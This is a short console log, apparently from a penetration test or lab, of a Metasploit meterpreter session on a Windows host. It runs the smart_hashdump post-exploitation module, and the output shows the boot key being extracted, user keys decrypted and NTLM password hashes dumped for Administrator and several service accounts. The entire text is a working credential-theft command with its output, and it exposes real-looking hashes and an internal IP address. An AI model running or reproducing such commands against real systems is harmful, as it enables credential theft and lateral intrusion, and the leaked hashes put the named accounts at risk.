 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-KALKEMT3JMA
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210618160020_default_192.168.202.182_windows.hashes_678421.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 20401422a21274279449907862e9d520...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c933df09b600efabee0791aaccc43f2:::
[+] MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:6a75a75e4cfd3cf00faf743e17e90a53:::
[+] PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:a14b615c584d6b043f42f1cfab9779cd:::
[+] huweishen542147:1004:aad3b435b51404eeaad3b435b51404ee:c76eea2615348c5228f7027d3ccab02d:::
[+] cc123:1005:aad3b435b51404eeaad3b435b51404ee:
[+] newcc123:1007:aad3b435b51404eeaad3b435b51404ee:
[+] ww2cc123:1008:aad3b435b51404eeaad3b435b51404ee:adadf2dd832421c26a96705fd09a32bd:::
moonsec